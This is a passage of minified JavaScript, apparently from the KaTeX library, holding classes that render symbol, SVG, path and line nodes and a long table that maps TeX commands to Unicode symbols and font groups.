0,this.maxFontSize=void 0,this.classes=void 0,this.style=void 0,this.text=t,this.height=e||0,this.depth=n||0,this.italic=r||0,this.skew=i||0,this.width=o||0,this.classes=s||[],this.style=a||{},this.maxFontSize=0;const c=B(this.text.charCodeAt(0));c&&this.classes.push(c+"_fallback"),/[îïíì]/.test(this.text)&&(this.text=At[this.text])}hasClass(t){return m.contains(this.classes,t)}toNode(){const t=document.createTextNode(this.text);let e=null;this.italic>0&&(e=document.createElement("span"),e.style.marginRight=mt(this.italic)),this.classes.length>0&&(e=e||document.createElement("span"),e.className=gt(this.classes));for(const n in this.style)this.style.hasOwnProperty(n)&&(e=e||document.createElement("span"),e.style[n]=this.style[n]);return e?(e.appendChild(t),e):t}toMarkup(){let t=!1,e="<span";this.classes.length&&(t=!0,e+=' class="',e+=m.escape(gt(this.classes)),e+='"');let n="";this.italic>0&&(n+="margin-right:"+this.italic+"em;");for(const i in this.style)this.style.hasOwnProperty(i)&&(n+=m.hyphenate(i)+":"+this.style[i]+";");n&&(t=!0,e+=' style="'+m.escape(n)+'"');const r=m.escape(this.text);return t?(e+=">",e+=r,e+="</span>",e):r}}class Et{constructor(t,e){this.children=void 0,this.attributes=void 0,this.children=t||[],this.attributes=e||{}}toNode(){const t="http://www.w3.org/2000/svg",e=document.createElementNS(t,"svg");for(const n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&e.setAttribute(n,this.attributes[n]);for(let n=0;n<this.children.length;n++)e.appendChild(this.children[n].toNode());return e}toMarkup(){let t='<svg xmlns="http://www.w3.org/2000/svg"';for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&(t+=" "+e+'="'+m.escape(this.attributes[e])+'"');t+=">";for(let e=0;e<this.children.length;e++)t+=this.children[e].toMarkup();return t+="</svg>",t}}class Ct{constructor(t,e){this.pathName=void 0,this.alternate=void 0,this.pathName=t,this.alternate=e}toNode(){const t="http://www.w3.org/2000/svg",e=document.createElementNS(t,"path");return this.alternate?e.setAttribute("d",this.alternate):e.setAttribute("d",Y[this.pathName]),e}toMarkup(){return this.alternate?'<path d="'+m.escape(this.alternate)+'"/>':'<path d="'+m.escape(Y[this.pathName])+'"/>'}}class Tt{constructor(t){this.attributes=void 0,this.attributes=t||{}}toNode(){const t="http://www.w3.org/2000/svg",e=document.createElementNS(t,"line");for(const n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&e.setAttribute(n,this.attributes[n]);return e}toMarkup(){let t="<line";for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&(t+=" "+e+'="'+m.escape(this.attributes[e])+'"');return t+="/>",t}}function Ot(t){if(t instanceof St)return t;throw new Error("Expected symbolNode but got "+String(t)+".")}function Mt(t){if(t instanceof _t)return t;throw new Error("Expected span<HtmlDomNode> but got "+String(t)+".")}const Nt={bin:1,close:1,inner:1,open:1,punct:1,rel:1},Dt={"accent-token":1,mathord:1,"op-token":1,spacing:1,textord:1},It={math:{},text:{}};var Lt=It;function qt(t,e,n,r,i,o){It[t][i]={font:e,group:n,replace:r},o&&r&&(It[t][r]=It[t][i])}const Ft="math",Bt="text",Rt="main",$t="ams",zt="accent-token",Pt="bin",jt="close",Ut="inner",Ht="mathord",Vt="op-token",Gt="open",Wt="punct",Kt="rel",Xt="spacing",Yt="textord";qt(Ft,Rt,Kt,"≡","\\equiv",!0),qt(Ft,Rt,Kt,"≺","\\prec",!0),qt(Ft,Rt,Kt,"≻","\\succ",!0),qt(Ft,Rt,Kt,"∼","\\sim",!0),qt(Ft,Rt,Kt,"⊥","\\perp"),qt(Ft,Rt,Kt,"⪯","\\preceq",!0),qt(Ft,Rt,Kt,"⪰","\\succeq",!0),qt(Ft,Rt,Kt,"≃","\\simeq",!0),qt(Ft,Rt,Kt,"∣","\\mid",!0),qt(Ft,Rt,Kt,"≪","\\ll",!0),qt(Ft,Rt,Kt,"≫","\\gg",!0),qt(Ft,Rt,Kt,"≍","\\asymp",!0),qt(Ft,Rt,Kt,"∥","\\parallel"),qt(Ft,Rt,Kt,"⋈","\\bowtie",!0),qt(Ft,Rt,Kt,"⌣","\\smile",!0),qt(Ft,Rt,Kt,"⊑","\\sqsubseteq",!0),qt(Ft,Rt,Kt,"⊒","\\sqsupseteq",!0),qt(Ft,Rt,Kt,"≐","\\doteq",!0),qt(Ft,Rt,Kt,"⌢","\\frown",!0),qt(Ft,Rt,Kt,"∋","\\ni",!0),qt(Ft,Rt,Kt,"∝","\\propto",!0),qt(Ft,Rt,Kt,"⊢","\\vdash",!0),qt(Ft,Rt,Kt,"⊣","\\dashv",!0),qt(Ft,Rt,Kt,"∋","\\owns"),qt(Ft,Rt,Wt,".","\\ldotp"),qt(Ft,Rt,Wt,"⋅","\\cdotp"),qt(Ft,Rt,Yt,"#","\\#"),qt(Bt,Rt,Yt,"#","\\#"),qt(Ft,Rt,Yt,"&","\\&"),qt(Bt,Rt,Yt,"&","\\&"),qt(Ft,Rt,Yt,"ℵ","\\aleph",!0),qt(Ft,Rt,Yt,"∀","\\forall",!0),qt(Ft,Rt,Yt,"ℏ","\\hbar",!0),qt(Ft,Rt,Yt,"∃","\\exists",!0),qt(Ft,Rt,Yt,"∇","\\nabla",!0),qt(Ft,Rt,Yt,"♭","\\flat",!0),qt(Ft,Rt,Yt,"ℓ","\\ell",!0),qt(Ft,Rt,Yt,"♮","\\natural",!0),qt(Ft,Rt,Yt,"♣","\\clubsuit",!0),qt(Ft,Rt,Yt,"℘","\\wp",!0),qt(Ft,Rt,Yt,"♯","\\sharp",!0),qt(Ft,Rt,Yt,"♢","\\diamondsuit",!0),qt(Ft,Rt,Yt,"ℜ","\\Re",!0),qt(Ft,Rt,Yt,"♡","\\heartsuit",!0),qt(Ft,Rt,Yt,"ℑ","\\Im",!0),qt(Ft,Rt,Yt,"♠","\\spadesuit",!0),qt(Ft,Rt,Yt,"§","\\S",!0),qt(Bt,Rt,Yt,"§","\\S"),qt(Ft,Rt,Yt,"¶","\\P",!0),qt(Bt,Rt,Yt,"¶","\\P"),qt(Ft,Rt,Yt,"†","\\dag"),qt(Bt,Rt,Yt,"†","\\dag"),qt(Bt,Rt,Yt,"†","\\textdagger"),qt(Ft,Rt,Yt,"‡","\\ddag"),qt(Bt,Rt,Yt,"‡","\\ddag"),qt(Bt,Rt,Yt,"‡","\\textdaggerdbl"),qt(Ft,Rt,jt,"⎱","\\rmoustache",!0),qt(Ft,Rt,Gt,"⎰","\\lmoustache",!0),qt(Ft,Rt,jt,"⟯","\\rgroup",!0),qt(Ft,Rt,Gt,"⟮","\\lgroup",!0),qt(Ft,Rt,Pt,"∓","\\mp",!0),qt(Ft,Rt,Pt,"⊖","\\ominus",!0),qt(Ft,Rt,Pt,"⊎","\\uplus",!0),qt(Ft,Rt,Pt,"⊓","\\sqcap",!0),qt(Ft,Rt,Pt,"∗","\\ast"),qt(Ft,Rt,Pt,"⊔","\\sqcup",!0),qt(Ft,Rt,Pt,"◯","\\bigcirc",!0),qt(Ft,Rt,Pt,"∙","\\bullet",!0),qt(Ft,Rt,Pt,"‡","\\ddagger"),qt(Ft,Rt,Pt,"≀","\\wr",!0),qt(Ft,Rt,Pt,"⨿","\\amalg"),qt(Ft,Rt,Pt,"&","\\And"),qt(Ft,Rt,Kt,"⟵","\\longleftarrow",!0),qt(Ft,Rt,Kt,"⇐","\\Leftarrow",!0),qt(Ft,Rt,Kt,"⟸","\\Longleftarrow",!0),qt(Ft,Rt,Kt,"⟶","\\longrightarrow",!0),qt(Ft,Rt,Kt,"⇒","\\Rightarrow",!0),qt(Ft,Rt,Kt,"⟹","\\Longrightarrow",!0),qt(Ft,Rt,Kt,"↔","\\leftrightarrow",!0),qt(Ft,Rt,Kt,"⟷","\\longleftrightarrow",!0),qt(Ft,Rt,Kt,"⇔","\\Leftrightarrow",!0),qt(Ft,Rt,Kt,"⟺","\\Longleftrightarrow",!0),qt(Ft,Rt,Kt,"↦","\\mapsto",!0),qt(Ft,Rt,Kt,"⟼","\\longmapsto",!0),qt(Ft,Rt,Kt,"↗","\\nearrow",!0),qt(Ft,Rt,Kt,"↩","\\hookleftarrow",!0),qt(Ft,Rt,Kt,"↪","\\hookrightarrow",!0),qt(Ft,Rt,Kt,"↘","\\searrow",!0),qt(Ft,Rt,Kt,"↼","\\leftharpoonup",!0),qt(Ft,Rt,Kt,"⇀","\\rightharpoonup",!0),qt(Ft,Rt,Kt,"↙","\\swarrow",!0),qt(Ft,Rt,Kt,"↽","\\leftharpoondown",!0),qt(Ft,Rt,Kt,"⇁","\\rightharpoondown",!0),qt(Ft,Rt,Kt,"↖","\\nwarrow",!0),qt(Ft,Rt,Kt,"⇌","\\rightleftharpoons",!0),qt(Ft,$t,Kt,"≮","\\nless",!0),qt(Ft,$t,Kt,"","\\@nleqslant"),qt(Ft,$t,Kt,"","\\@nleqq"),qt(Ft,$t,Kt,"⪇","\\lneq",!0),qt(Ft,$t,Kt,"≨","\\lneqq",!0),qt(Ft,$t,Kt,"","\\@lvertneqq"),qt(Ft,$t,Kt,"⋦","\\lnsim",!0),qt(Ft,$t,Kt,"⪉","\\lnapprox",!0),qt(Ft,$t,Kt,"⊀","\\nprec",!0),qt(Ft,$t,Kt,"⋠","\\npreceq",!0),qt(Ft,$t,Kt,"⋨","\\precnsim",!0),qt(Ft,$t,Kt,"⪹","\\precnapprox",!0),qt(Ft,$t,Kt,"≁","\\nsim",!0),qt(Ft,$t,Kt,"","\\@nshortmid"),qt(Ft,$t,Kt,"∤","\\nmid",!0),qt(Ft,$t,Kt,"⊬","\\nvdash",!0),qt(Ft,$t,Kt,"⊭","\\nvDash",!0),qt(Ft,$t,Kt,"⋪","\\ntriangleleft"),qt(Ft,$t,Kt,"⋬","\\ntrianglelefteq",!0),qt(Ft,$t,Kt,"⊊","\\subsetneq",!0),qt(Ft,$t,Kt,"","\\@varsubsetneq"),qt(Ft,$t,Kt,"⫋","\\subsetneqq",!0),qt(Ft,$t,Kt,"","\\@varsubsetneqq"),qt(Ft,$t,Kt,"≯","\\ngtr",!0),qt(Ft,$t,Kt,"","\\@ngeqslant"),qt(Ft,$t,Kt,"","\\@ngeqq"),qt(Ft,$t,Kt,"⪈","\\gneq",!0),qt(Ft,$t,Kt,"≩","\\gneqq",!0),qt(Ft,$t,Kt,"","\\@gvertneqq"),qt(Ft,$t,Kt,"⋧","\\gnsim",!0),qt(Ft,$t,Kt,"⪊","\\gnapprox",!0),qt(Ft,$t,Kt,"⊁","\\nsucc",!0),qt(Ft,$t,Kt,"⋡","\\nsucceq",!0),qt(Ft,$t,Kt,"⋩","\\succnsim",!0),qt(Ft,$t,Kt,"⪺","\\succnapprox",!0),qt(Ft,$t,Kt,"≆","\\ncong",!0),qt(Ft,$t,Kt,"","\\@nshortparallel"),qt(Ft,$t,Kt,"∦","\\nparallel",!0),qt(Ft,$t,Kt,"⊯","\\nVDash",!0),qt(Ft,$t,Kt,"⋫","\\ntriangleright"),qt(Ft,$t,Kt,"⋭","\\ntrianglerighteq",!0),qt(Ft,$t,Kt,"","\\@nsupseteqq"),qt(Ft,$t,Kt,"⊋","\\supsetneq",!0),qt(Ft,$t,Kt,"","\\@varsupsetneq"),qt(Ft,$t,Kt,"⫌","\\supsetneqq",!0),qt(Ft,$t,Kt,"","\\@varsupsetneqq"),qt(Ft,$t,Kt,"⊮","\\nVdash",!0),qt(Ft,$t,Kt,"⪵","\\precneqq",!0),qt(Ft,$t,Kt,"⪶","\\succneqq",!0),qt(Ft,$t,Kt,"","\\@nsubseteqq"),qt(Ft,$t,Pt,"⊴","\\unlhd"),qt(Ft,$t,Pt,"⊵","\\unrhd"),qt(Ft,$t,Kt,"↚","\\nleftarrow",!0),qt(Ft,$t,Kt,"↛","\\nrightarrow",!0),qt(Ft,$t,Kt,"⇍","\\nLeftarrow",!0),qt(Ft,$t,Kt,"⇏","\\nRightarrow",!0),qt(Ft,$t,Kt,"↮","\\nleftrightarrow",!0),qt(Ft,$t,Kt,"⇎","\\nLeftrightarrow",!0),qt(Ft,$t,Kt,"△","\\vartriangle"),qt(Ft,$t,Yt,"ℏ","\\hslash"),qt(Ft,$t,Yt,"▽","\\triangledown"),qt(Ft,$t,Yt,"◊","\\lozenge"),qt(Ft,$t,Yt,"Ⓢ","\\circledS"),qt(Ft,$t,Yt,"®","\\circledR"),qt(Bt,$t,Yt,"®","\\circledR"),qt(Ft,$t,Yt,"∡","\\measuredangle",!0),qt(Ft,$t,Yt,"∄","\\nexists"),qt(Ft,$t,Yt,"℧","\\mho"),qt(Ft,$t,Yt,"Ⅎ","\\Finv",!0),qt(Ft,$t,Yt,"⅁","\\Game",!0),qt(Ft,$t,Yt,"‵","\\backprime"),qt(Ft,$t,Yt,"▲","\\blacktriangle"),qt(Ft,$t,Yt,"▼","\\blacktriangledown"),qt(Ft,$t,Yt,"■","\\blacksquare"),qt(Ft,$t,Yt,"⧫","\\blacklozenge"),qt(Ft,$t,Yt,"★","\\bigstar"),qt(Ft,$t,Yt,"∢","\\sphericalangle",!0),qt(Ft,$t,Yt,"∁","\\complement",!0),qt(Ft,$t,Yt,"ð","\\eth",!0),qt(Bt,Rt,Yt,"ð","ð"),qt(Ft,$t,Yt,"╱","\\diagup"),qt(Ft,$t,Yt,"╲","\\diagdown"),qt(Ft,$t,Yt,"□","\\square"),qt(Ft,$t,Yt,"□","\\Box"),qt(Ft,$t,Yt,"◊","\\Diamond"),qt(Ft,$t,Yt,"¥","\\yen",!0),qt(Bt,$t,Yt,"¥","\\yen",!0),qt(Ft,$t,Yt,"✓","\\checkmark",!0),qt(Bt,$t,Yt,"✓","\\checkmark"),qt(Ft,$t,Yt,"ℶ","\\beth",!0),qt(Ft,$t,Yt,"ℸ","\\daleth",!0),qt(Ft,$t,Yt,"ℷ","\\gimel",!0),qt(Ft,$t,Yt,"ϝ","\\digamma",!0),qt(Ft,$t,Yt,"ϰ","\\varkappa"),qt(Ft,$t,Gt,"┌","\\@ulcorner",!0),qt(Ft,$t,jt,"┐","\\@urcorner",!0),qt(Ft,$t,Gt,"└","\\@llcorner",!0),qt(Ft,$t,jt,"┘","\\@lrcorner",!0),qt(Ft,$t,Kt,"≦","\\leqq",!0),qt(Ft,$t,Kt,"⩽","\\leqslant",!0),qt(Ft,$t,Kt,"⪕","\\eqslantless",!0),qt(Ft,$t,Kt,"≲","\\lesssim",!0),qt(Ft,$t,Kt,"⪅","\\lessapprox",!0),qt(Ft,$t,Kt,"≊","\\approxeq",!0),qt(Ft,$t,Pt,"⋖","\\lessdot"),qt(Ft,$t,Kt,"⋘","\\lll",!0),qt(Ft,$t,Kt,"≶","\\lessgtr",!0),qt(Ft,$t,Kt,"⋚","\\lesseqgtr",!0),qt(Ft,$t,Kt,"⪋","\\lesseqqgtr",!0),qt(Ft,$t,Kt,"≑","\\doteqdot"),qt(Ft,$t,Kt,"≓","\\risingdotseq",!0),qt(Ft,$t,Kt,"≒","\\fallingdotseq",!0),qt(Ft,$t,Kt,"∽","\\backsim",!0),qt(Ft,$t,Kt,"⋍","\\backsimeq",!0),qt(Ft,$t,Kt,"⫅","\\subseteqq",!0),qt(Ft,$t,Kt,"⋐","\\Subset",!0),qt(Ft,$t,Kt,"⊏","\\sqsubset",!0),qt(Ft,$t,Kt,"≼","\\preccurlyeq",!0),qt(Ft,$t,Kt,"⋞","\\curlyeqprec",!0),qt(Ft,$t,Kt,"≾","\\precsim",!0),qt(Ft,$t,Kt,"⪷","\\precapprox",!0),qt(Ft,$t,Kt,"⊲","\\vartriangleleft"),qt(Ft,$t,Kt,"⊴","\\trianglelefteq"),qt(Ft,$t,Kt,"⊨","\\vDash",!0),qt(Ft,$t,Kt,"⊪","\\Vvdash",!0),qt(Ft,$t,Kt,"⌣","\\smallsmile"),qt(Ft,$t,Kt,"⌢","\\smallfrown"),qt(Ft,$t,Kt,"≏","\\bumpeq",!0),qt(Ft,$t,Kt,"≎","\\Bumpeq",!0),qt(Ft,$t,Kt,"≧","\\geqq",!0),qt(Ft,$t,Kt,"⩾","\\geqslant",!0),qt(Ft,$t,Kt,"⪖","\\eqslantgtr",!0),qt(Ft,$t,Kt,"≳","\\gtrsim",!0),qt(Ft,$t,Kt,"⪆","\\gtrapprox",!0),qt(Ft,$t,Pt,"⋗","\\gtrdot"),qt(Ft,$t,Kt,"⋙","\\ggg",!0),qt(Ft,$t,Kt,"≷","\\gtrless",!0),qt(Ft,$t,Kt,"⋛","\\gtreqless",!0),qt(Ft,$t,Kt,"⪌","\\gtreqqless",!0),qt(Ft,$t,Kt,"≖","\\eqcirc",!0),qt(Ft,$t,Kt,"≗","\\circeq",!0),qt(Ft,$t,Kt,"≜","\\triangleq",!0),qt(Ft,$t,Kt,"∼","\\thicksim"),qt(Ft,$t,Kt,"≈","\\thickapprox"),qt(Ft,$t,Kt,"⫆","\\supseteqq",!0),qt(Ft,$t,Kt,"⋑","\\Supset",!0),qt(Ft,$t,Kt,"⊐","\\sqsupset",!0),qt(Ft,$t,Kt,"≽","\\succcurlyeq",!0),qt(Ft,$t,Kt,"⋟","\\curlyeqsucc",!0),qt(Ft,$t,Kt,"≿","\\succsim",!0),qt(Ft,$t,Kt,"⪸","\\succapprox",!0),qt(Ft,$t,Kt,"⊳","\\vartriangleright"),qt(Ft,$t,Kt,"⊵","\\trianglerighteq"),qt(Ft,$t,Kt,"⊩","\\Vdash",!0),qt(Ft,$t,Kt,"∣","\\shortmid"),qt(Ft,$t,Kt,"∥","\\shortparallel"),qt(Ft,$t,Kt,"≬","\\between",!0),qt(Ft,$t,Kt,"⋔","\\pitchfork",!0),qt(Ft,$t,Kt,"∝","\\varpropto"),qt(Ft,$t,Kt,"◀","\\blacktriangleleft"),qt(Ft,$t,Kt,"∴","\\therefore",!0),qt(Ft,$t,Kt,"∍","\\backepsilon"),qt(Ft,$t,Kt,"▶","\\blacktriangleright"),qt(Ft,$t,Kt,"∵","\\because",!0),qt(Ft,$t,Kt,"⋘","\\llless"),qt(Ft,$t,Kt,"⋙","\\gggtr"),qt(Ft,$t,Pt,"⊲","\\lhd"),qt(Ft,$t,Pt,"⊳","\\rhd"),qt(Ft,$t,Kt,"≂","\\eqsim",!0),qt(Ft,Rt,Kt,"⋈","\\Join"),qt(Ft,$t,Kt,"≑","\\Doteq",!0),qt(Ft,$t,Pt,"∔","\\dotplus",!0),qt(Ft,$t,Pt,"∖","\\smallsetminus"),qt(Ft,$t,Pt,"⋒","\\Cap",!0),qt(Ft,$t,Pt,"⋓","\\Cup",!0),qt(Ft,$t,Pt,"⩞","\\doublebarwedge",!0),qt(Ft,$t,Pt,"⊟","\\boxminus",!0),qt(Ft,$t,Pt,"⊞","\\boxplus",!0),qt(Ft,$t,Pt,"⋇","\\divideontimes",!0),qt(Ft,$t,Pt,"⋉","\\ltimes",!0),qt(Ft,$t,Pt,"⋊","\\rtimes",!0),qt(Ft,$t,Pt,"⋋","\\leftthreetimes",!0),qt(Ft,$t,Pt,"⋌","\\rightthreetimes",!0),qt(Ft,$t,Pt,"⋏","\\curlywedge",!0),qt(Ft,$t,Pt,"⋎","\\curlyvee",!0),qt(Ft,$t,Pt,"⊝","\\circleddash",!0),qt(Ft,$t,Pt,"⊛","\\circledast",!0),qt(Ft,$t,Pt,"⋅","\\centerdot"),qt(Ft,$t,Pt,"⊺","\\intercal",!0),qt(Ft,$t,Pt,"⋒","\\doublecap"),qt(Ft,$t,Pt,"⋓","\\doublecup"),qt(Ft,$t,Pt,"⊠","\\boxtimes",!0),qt(Ft,$t,Kt,"⇢","\\dashrightarrow",!0),qt(Ft,$t,Kt,"⇠","\\dashleftarrow",!0),qt(Ft,$t,Kt,"⇇","\\leftleftarrows",!0),qt(Ft,$t,Kt,"⇆","\\leftrightarrows",!0),qt(Ft,$t,Kt,"⇚","\\Lleftarrow",!0),qt(Ft,$t,Kt,"↞","\\twoheadleftarrow",!0),qt(Ft,$t,Kt,"↢","\\leftarrowtail",!0),qt(Ft,$t,Kt,"↫","\\looparrowleft",!0),qt(Ft,$t,Kt,"⇋","\\leftrightharpoons",!0),qt(Ft,$t,Kt,"↶","\\curvearrowleft",!0),qt(Ft,$t,Kt,"↺","\\circlearrowleft",!0),qt(Ft,$t,Kt,"↰","\\Lsh",!0),qt(Ft,$t,Kt,"⇈","\\upuparrows",!0),qt(Ft,$t,Kt,"↿","\\upharpoonleft",!0),qt(Ft,$t,Kt,"⇃","\\downharpoonleft",!0),qt(Ft,Rt,Kt,"⊶","\\origof",!0),qt(Ft,Rt,Kt,"⊷","\\imageof",!0),qt(Ft,$t,Kt,"⊸","\\multimap",!0),qt(Ft,$t,Kt,"↭","\\leftrightsquigarrow",!0),qt(Ft,$t,Kt,"⇉","\\rightrightarrows",!0),qt(Ft,$t,Kt,"⇄","\\rightleftarrows",!0),qt(Ft,$t,Kt,"↠","\\twoheadrightarrow",!0),qt(Ft,$t,Kt,"↣","\\rightarrowtail",!0),qt(Ft,$t,Kt,"↬","\\looparrowright",!0),qt(Ft,$t,Kt,"↷","\\curvearrowright",!0),qt(Ft,$t,Kt,"↻","\\circlearrowright",!0),qt(Ft,$t,Kt,"↱","\\Rsh",!0),qt(Ft,$t,Kt,"⇊","\\downdownarrows",!0),qt(Ft,$t,Kt,"↾","\\upharpoonright",!0),qt(Ft,$t,Kt,"⇂","\\downharpoonright",!0),qt(Ft,$t,Kt,"⇝","\\rightsquigarrow",!0),qt(Ft,$t,Kt,"⇝","\\leadsto"),qt(Ft,$t,Kt,"⇛","\\Rrightarrow",!0),qt(Ft,$t,Kt,"↾","\\restriction"),qt(Ft,Rt,Yt,"‘","`"),qt(Ft,Rt,Yt,"$","\\$"),qt(Bt,Rt,Yt,"$","\\$"),qt(Bt,Rt,Yt,"$","\\textdollar"),qt(Ft,Rt,Yt,"%","\\%"),qt(Bt,Rt,Yt,"%","\\%"),qt(Ft,Rt,Yt,"_","\\_"),qt(Bt,Rt,Yt,"_","\\_"),qt(Bt,Rt,Yt,"_","\\textunderscore"),qt(Ft,Rt,Yt,"∠","\\angle",!0),qt(Ft,Rt,Yt,"∞","\\infty",!0),qt(Ft,Rt,Yt,"′","\\prime"),qt(Ft,Rt,Yt,"△","\\triangle"),qt(Ft,Rt,Yt,"Γ","\\Gamma",!0),qt(Ft,Rt,Yt,"Δ","\\Delta",!0),qt(Ft,Rt,Yt,"Θ","\\Theta",!0),qt(Ft,Rt,Yt,"Λ","\\Lambda",!0),qt(Ft,Rt,Yt,"Ξ","\\Xi",!0),qt(Ft,Rt,Yt,"Π","\\Pi",!0),qt(Ft,Rt,Yt,"Σ","\\Sigma",!0),qt(Ft,Rt,Yt,"Υ","\\Upsilon",!0),qt(Ft,Rt,Yt,"Φ","\\Phi",!0),qt(Ft,Rt,Yt,"Ψ","\\Psi",!0),qt(Ft,Rt,Yt,"Ω","\\Omega",!0),qt(Ft,Rt,Yt,"A","Α"),qt(Ft,Rt,Yt,"B","Β"),qt(Ft,Rt,Yt,"E","Ε"),qt(Ft,Rt,Yt,"Z","Ζ"),qt(Ft,Rt,Yt,"H","Η"),qt(Ft,Rt,Yt,"I","Ι"),qt(Ft,Rt,Yt,"K","Κ"),qt(Ft,Rt,Yt,"M","Μ"),qt(Ft,Rt,Yt,"N","Ν"),qt(Ft,Rt,Yt,"O","Ο"),qt(Ft,Rt,Yt,"P","Ρ"),qt(Ft,Rt,Yt,"T","Τ"),qt(Ft,Rt,Yt,"X","Χ"),qt(Ft,Rt,Yt,"¬","\\neg",!0),qt(Ft,Rt,Yt,"¬","\\lnot"),qt(Ft,Rt,Yt,"⊤","\\top"),qt(Ft,Rt,Yt,"⊥","\\bot"),qt(Ft,Rt,Yt,"∅","\\emptyset"),qt(Ft,$t,Yt,"∅","\\varnothing"),qt(Ft,Rt,Ht,"α","\\alpha",!0),qt(Ft,Rt,Ht,"β","\\beta",!0),qt(Ft,Rt,Ht,"γ","\\gamma",!0),qt(Ft,Rt,Ht,"δ","\\delta",!0),qt(Ft,Rt,Ht,"ϵ","\\epsilon",!0),qt(Ft,Rt,Ht,"ζ","\\zeta",!0),qt(Ft,Rt,Ht,"η","\\eta",!0),qt(Ft,Rt,Ht,"θ","\\theta",!0),qt(Ft,Rt,Ht,"ι","\\iota",!0),qt(Ft,Rt,Ht,"κ","\\kappa",!0),qt(Ft,Rt,Ht,"λ","\\lambda",!0),qt(Ft,Rt,Ht,"μ","\\mu",!0),qt(Ft,Rt,Ht,"ν","\\nu",!0),qt(Ft,Rt,Ht,"ξ","\\xi",!0),qt(Ft,Rt,Ht,"ο","\\omicron",!0),qt(Ft,Rt,Ht,"π","\\pi",!0),qt(Ft,Rt,Ht,"ρ","\\rho",!0),qt(Ft,Rt,Ht,"σ","\\sigma",!0),qt(Ft,Rt,Ht,"τ","\\tau",!0),qt(Ft,Rt,Ht,"υ","\\upsilon",!0),qt(Ft,Rt,Ht,"ϕ","\\phi",!0),qt(Ft,Rt,Ht,"χ","\\chi",!0),qt(Ft,Rt,Ht,"ψ","\\psi",!0),qt(Ft,Rt,Ht,"ω","\\omega",!0),qt(Ft,Rt,Ht,"ε","\\varepsilon",!0),qt(Ft,Rt,Ht,"ϑ","\\vartheta",!0),qt(Ft,Rt,Ht,"ϖ","\\varpi",!0),qt(Ft,Rt,Ht,"ϱ","\\varrho",!0),qt(Ft,Rt,Ht,"ς","\\varsigma",!0),qt(Ft,Rt,Ht,"φ","\\varphi",!0),qt(Ft,Rt,Pt,"∗","*",!0),qt(Ft,Rt,Pt,"+","+"),qt(Ft,Rt,Pt,"−","-",!0),qt(Ft,Rt,Pt,"⋅","\\cdot",!0),qt(Ft,Rt,Pt,"∘","\\circ",!0),qt(Ft,Rt,Pt,"÷","\\div",!0),qt(Ft,Rt,Pt,"±","\\pm",!0),qt(Ft,Rt,Pt,"×","\\times",!0),qt(Ft,Rt,Pt,"∩","\\cap",!0),qt(Ft,Rt,Pt,"∪","\\cup",!0),qt(Ft,Rt,Pt,"∖","\\setminus",!0),qt(Ft,Rt,Pt,"∧","\\land"),qt(Ft,Rt,Pt,"∨","\\lor"),qt(Ft,Rt,Pt,"∧","\\wedge",!0),qt(Ft,Rt,Pt,"∨","\\vee",!0),qt(Ft,Rt,Yt,"√","\\surd"),qt(Ft,Rt,Gt,"⟨","\\langle",!0),qt(Ft,Rt,Gt,"∣","\\lvert"),qt(Ft,Rt,Gt,"∥","\\lVert"),qt(Ft,Rt,jt,"?","?"),qt(Ft,Rt,jt,"!","!"),qt(Ft,Rt,jt,"⟩","\\rangle",!0),qt(Ft,Rt,jt,"∣","\\rvert"),qt(Ft,Rt,jt,"∥","\\rVert"),qt(Ft,Rt,Kt,"=","="),qt(Ft,Rt,Kt,":",":"),qt(Ft,Rt,Kt,"≈","\\approx",!0),qt(Ft,Rt,Kt,"≅","\\cong",!0),qt(Ft,Rt,Kt,"≥","\\ge"),qt(Ft,Rt,Kt,"≥","\\geq",!0),qt(Ft,Rt,Kt,"←","\\gets"),qt(Ft,Rt,Kt,">","\\gt",!0),qt(Ft,Rt,Kt,"∈","\\in",!0),qt(Ft,Rt,Kt,"","\\@not"),qt(Ft,Rt,Kt,"⊂","\\subset",!0),qt(Ft,Rt,Kt,"⊃","\\supset",!0),qt(Ft,Rt,Kt,"⊆","\\subseteq",!0),qt(Ft,Rt,Kt,"⊇","\\supseteq",!0),qt(Ft,$t,Kt,"⊈","\\nsubseteq",!0),qt(Ft,$t,Kt,"⊉","\\nsupseteq",!0),qt(Ft,Rt,Kt,"⊨","\\models"),qt(Ft,Rt,Kt,"←","\\leftarrow",!0),qt(Ft,Rt,Kt,"≤","\\le"),qt(Ft,Rt,Kt,"≤","\\leq",!0),qt(Ft,Rt,Kt,"<","\\lt",!0),qt(Ft,Rt,Kt,"→","\\rightarrow",!0),qt(Ft,Rt,Kt,"→","\\to"),qt(Ft,$t,Kt,"≱","\\ngeq",!0),qt(Ft,$t,Kt,"≰","\\nleq",!0),qt(Ft,Rt,Xt," ","\\ "),qt(Ft,Rt,Xt," ","\\space"),qt(Ft,Rt,Xt," ","\\nobreakspace"),qt(Bt,Rt,Xt," ","\\ "),qt(Bt,Rt,Xt," "," "),qt(Bt,Rt,Xt," ","\\space"),qt(Bt,Rt,Xt," ","\\nobreakspace"),qt(Ft,Rt,Xt,null,"\\nobreak"),qt(Ft,Rt,Xt,null,"\\allowbreak"),qt(Ft,Rt,Wt,",",","),qt(Ft,Rt,Wt,";",";"),qt(Ft,$t,Pt,"⊼","\\barwedge",!0),qt(Ft,$t,Pt,"⊻","\\veebar",!0),qt(Ft,Rt,Pt,"⊙","\\odot",!0),qt(Ft,Rt,Pt,"⊕","\\oplus",!0),qt(Ft,Rt,Pt,"⊗","\\otimes",!0),qt(Ft,Rt,Yt,"∂","\\partial",!0),qt(Ft,Rt,Pt,"⊘","\\oslash",!0),qt(Ft,$t,Pt,"⊚","\\circledcirc",!0),qt(Ft,$t,Pt,"⊡","\\boxdot",!0),qt(Ft,Rt,Pt,"△","\\bigtriangleup"),qt(Ft,Rt,Pt,"▽","\\bigtriangledown"),qt(Ft,Rt,Pt,"†","\\dagger"),qt(Ft,Rt,Pt,"⋄","\\diamond"),qt(Ft,Rt,Pt,"⋆","\\star"),qt(Ft,Rt,Pt,"◃","\\triangleleft"),qt(Ft,Rt,Pt,"▹","\\triangleright"),qt(Ft,Rt,Gt,"{","\\{"),qt(Bt,Rt,Yt,"{","\\{"),qt(Bt,Rt,Yt,"{","\\textbraceleft"),qt(Ft,Rt,jt,"}","\\}"),qt(Bt,Rt,Yt,"}","\\}"),qt(Bt,Rt,Yt,"}","\\textbraceright"),qt(Ft,Rt,Gt,"{","\\lbrace"),qt(Ft,Rt,jt,"}","\\rbrace"),qt(Ft,R